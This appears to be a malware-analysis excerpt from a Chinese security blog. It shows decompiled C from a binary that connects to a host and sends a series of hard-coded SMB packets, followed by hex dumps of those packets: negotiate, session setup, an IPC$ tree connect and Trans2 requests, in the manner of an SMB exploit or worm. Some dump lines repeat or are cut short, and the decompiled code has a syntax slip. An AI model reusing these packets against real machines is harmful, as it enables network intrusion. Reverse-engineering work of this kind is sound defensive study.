 int __cdecl sub_4072A0(char *cp, int a2, u_short hostshort)
{
*(_DWORD *)&name.sa_data[2] = inet_addr(cp);
*(_WORD *)name.sa_data = htons(hostshort);
v3 = socket(2, 1, 0);
v4 = v3;
if ( v3 != -1 )
{
if ( connect(v3, &name, 16) != -1
&& send(v4, byte_42E544, 137, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1
&& send(v4, byte_42E5D0, 140, 0) != -1
&& recv(v4, &buf, 1024, 0) != -1 )
{
v5 = v19;
byte_42E67C = v19;
v10 = v20;
byte_42E67D = v20;
if ( send(v4, byte_42E65C, 96, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 )
{
byte_42E6D8 = v17;
byte_42E6D9 = v18;
byte_42E6DC = v5;
byte_42E6DD = v10;
byte_42E72C = v17;
byte_42E72D = v18;
byte_42E730 = v5;
byte_42E731 = v10;
if ( send(v4, byte_42E6BC, 82, 0) != -1 && recv(v4, &buf, 1024, 0) != -1 && v21
{
v6 = v15;
v12 = v16;
v7 = sub_406EB0(v15, v16);
v8 = sub_406ED0(v6);
sub_406F50(v4, v7, v8);
}
}
}
closesocket(v4);
}
return 0;
}
0042E540 5C 00 00 00 00 00 00 85 FF 53 4D 42 72 00 00 00 \........SMBr...
0042E550 00 18 53 C0 00 00 00 00 00 00 00 00 00 00 00 00 ..S.............
0042E560 00 00 FF FE 00 00 40 00 00 62 00 02 50 43 20 4E ......@..b..PC·N
0042E570 45 54 57 4F 52 4B 20 50 52 4F 47 52 41 4D 20 31 ETWORK·PROGRAM·1
0042E580 2E 30 00 02 4C 41 4E 4D 41 4E 31 2E 30 00 02 57 .0..LANMAN1.0..W
0042E590 69 6E 64 6F 77 73 20 66 6F 72 20 57 6F 72 6B 67 indows·for·Workg
0042E5A0 72 6F 75 70 73 20 33 2E 31 61 00 02 4C 4D 31 2E roups·3.1a..LM1.
0042E5B0 32 58 30 30 32 00 02 4C 41 4E 4D 41 4E 32 2E 31 2X002..LANMAN2.1
0042E5C0 00 02 4E 54 20 4C 4D 20 30 2E 31 32 00 00 00 00 ..NT·LM·0.12....
0042E5D0 00 00 00 88 FF 53 4D 42 73 00 00 00 00 18 07 C0 .....SMBs.......
0042E5E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 FF FE ................
0042E5F0 00 00 40 00 0D FF 00 88 00 04 11 0A 00 00 00 00 ..@.............
0042E600 00 00 00 01 00 00 00 00 00 00 00 D4 00 00 00 4B ...............K
0042E610 00 00 00 00 00 00 57 00 69 00 6E 00 64 00 6F 00 ......W.i.n.d.o.
0042E620 77 00 73 00 20 00 32 00 30 00 30 00 30 00 20 00 w.s.·.2.0.0.0.·.
0042E630 32 00 31 00 39 00 35 00 00 00 57 00 69 00 6E 00 2.1.9.5...W.i.n.
0042E640 64 00 6F 00 77 00 73 00 20 00 32 00 30 00 30 00 d.o.w.s.·.2.0.0.
0042E650 30 00 20 00 35 00 2E 00 30 00 00 00 00 00 00 5C 0.·.5...0......\
0x0042E544
0x0042E5D0
0042E650 30 00 20 00 35 00 2E 00 30 00 00 00 00 00 00 5C 0.·.5...0......\
0042E660 FF 53 4D 42 75 00 00 00 00 18 07 C0 00 00 00 00 .SMBu...........
0042E670 00 00 00 00 00 00 00 00 00 00 FF FE 00 08 40 00 ..............@.
0042E680 04 FF 00 5C 00 08 00 01 00 31 00 00 5C 00 5C 00 ...\.....1..\.\.
0042E690 31 00 39 00 32 00 2E 00 31 00 36 00 38 00 2E 00 1.9.2...1.6.8...
0042E6A0 35 00 36 00 2E 00 32 00 30 00 5C 00 49 00 50 00 5.6...2.0.\.I.P.
0042E6B0 43 00 24 00 00 00 3F 3F 3F 3F 3F 00 00 00 00 4E C.$...?????....N
0042E6C0 FF 53 4D 42 32 00 00 00 00 18 07 C0 00 00 00 00 .SMB2...........
0042E6D0 00 00 00 00 00 00 00 00 00 08 FF FE 00 08 41 00 ..............A.
0042E6E0 0F 0C 00 00 00 01 00 00 00 00 00 00 00 01 34 EE ..............4.
0042E6F0 00 00 00 0C 00 42 00 00 00 4E 00 01 00 0E 00 0D .....B...N......
0042E700 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0042E710 00 00 10 4E FF 53 4D 42 32 00 00 00 00 18 07 C0 ...N.SMB2.......
0042E720 00 00 00 00 00 00 00 00 00 00 00 00 00 08 FF FE ................
0x0042E65C
0042E6B0 43 00 24 00 00 00 3F 3F 3F 3F 3F 00 00 00 00 4E C.$...?????....N
0042E6C0 FF 53 4D 42 32 00 00 00 00 18 07 C0 00 00 00 00 .SMB2...........
0042E6D0 00 00 00 00 00 00 00 00 00 08 FF FE 00 08 41 00 ..............A.
0042E6E0 0F 0C 00 00 00 01 00 00 00 00 00 00 00 01
0042E6F0 00 00 00 0C 00 42 00 00 00 4E 00 01 00 0E
0042E700 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0042E710 00 00 10 4E FF 53 4D 42 32 00 00 00 00 18 07 C0 ...N.SMB2.......
0042E720 00 00 00 00 00 00 00 00 00 00 00 00 00 08 FF FE ................
0x0042E6BC
娜璋AI安全之家